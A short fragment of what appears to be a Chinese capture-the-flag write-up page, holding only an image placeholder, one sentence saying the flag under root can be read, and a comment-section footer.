

可以查看root下的flag:

评论

匿名评论隐私政策

✅ 你无需删除空行,直接评论以获取最佳展示效果